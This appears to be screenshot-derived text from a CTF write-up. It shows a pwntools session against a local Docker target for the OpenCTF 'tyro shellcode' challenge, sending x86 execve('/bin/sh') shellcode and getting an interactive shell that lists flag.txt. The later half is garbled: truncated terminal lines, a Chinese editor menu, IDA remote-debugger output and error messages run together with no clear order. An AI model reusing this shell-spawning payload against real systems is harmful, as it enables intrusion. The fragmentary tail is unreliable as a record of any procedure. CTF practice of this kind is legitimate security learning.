 >>> io = remote('172.17.0.2', 10001)
[x] Opening connection to 172.17.0.2 on port 10001
[x] Opening connection to 172.17.0.2 on port 10001: Trying 172.17.0.2
[+] Opening connection to 172.17.0.2 on port 10001: Done
>>>
>>> shellcode = "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
>>> print io.recv()
OpenCTF tyro shellcode challenge.
Write me some shellcode that reads from the file_descriptor
I supply and writes it to the buffer that I supply
-1 ... 0xffbf46ec
>>> io.send(shellcode)
>>> io.interactive()
[*] Switching to interactive mode
ls
core
flag.txt
just_do_it
linux_server
tyro_shellcode1
0.4.6a-
exp.py
pwn1
Input the passw
111111111111111
Segmentation fau
root@0d5dc6d7c1
bash: 1111111:
Input error.
: Success
^Croot@0d5dc6d7
core flag.txt
root@0d5dc6d7c1
OpenCTF tyro she
文件(F) 编辑(E) 查看(V) 搜索(S)
root@kali:~# docker exec -it
root@58f4dbb8b1e8:/# cd root
root@58f4dbb8b1e8:~# ./linux
IDA Linux 64-bit remote debu
Listening on port #23946...
============================
[1] Accepting connection fro
Sorry, secret = 0x00000000
[1] Closing connection from
Write me some s
I supply and wr
-1 ... 0xff91fa
1111
root@0d5dc6d7c1
sh: 2: Syntax e
sh: 2: Syntax e